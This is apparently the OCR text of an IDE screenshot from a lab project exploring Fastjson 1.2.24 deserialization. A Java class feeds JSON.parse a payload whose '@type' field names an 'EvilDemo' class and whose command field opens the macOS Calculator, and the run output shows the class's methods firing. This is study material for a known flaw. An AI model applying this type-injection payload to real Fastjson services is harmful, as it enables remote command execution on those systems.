 FastjsonTmpl 〉 src 〉 main 〉 java 〉 org 〉 FastjsonEvil 〉 CalcDemo
CalcDemo (1)
Project
FJSerializeTest.java
Student.java
User.java
Test.java
EvilDemo.java
CalcDemo.java
TransformerFactoryImpl.java
Project
FastjsonTmpl ~/y0y0/Java/FastjsonTmpl
src
main
java
org
Deserialize
Test
User
FastjsonDemo
FJSerializeTest
Student
FastjsonEvil
CalcDemo
EvilDemo
TemplateImpl
resources
test
target
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home
Maven: com.alibaba:fastjson:1.2.24
fastjson-1.2.24.jar library root
com.alibaba.fastjson
META-INF
Scratches and Consoles
1 package org.FastjsonEvil;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 public class CalcDemo {
7 public static void main(String[] args) {
8 String payload ="{\"@type\":\"org.FastjsonEvil.EvilDemo\",\"cmd\":\"open -a Calculator.app\"}";
9
10 /*
11 Object obj = JSON.parseObject(payload, EvilDemo.class, Feature.SupportNonPublicField);
12 System.out.println(obj);
13 System.out.println(obj.getClass().getName());
14 */
15 JSON.parse(payload);
16 System.out.println("----------");
17 JSON.parseObject(payload);
18 System.out.println("----------");
19 JSON.parseObject(payload, Object.class);
20 }
21 }
22
1 1
Maven
Database
Run: CalcDemo (1)
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
Evil()
setCmd()
----------
Evil()
setCmd()
getCmd()
----------
Evil()
setCmd()
Process finished with exit code 0
Structure
Bookmarks
Version Control
Run
TODO
Problems
Profiler
Terminal
Build
Dependencies
1 Event Log
Build completed successfully in 1 sec, 365 ms (moments ago)
22:1 LF UTF-8 4 spaces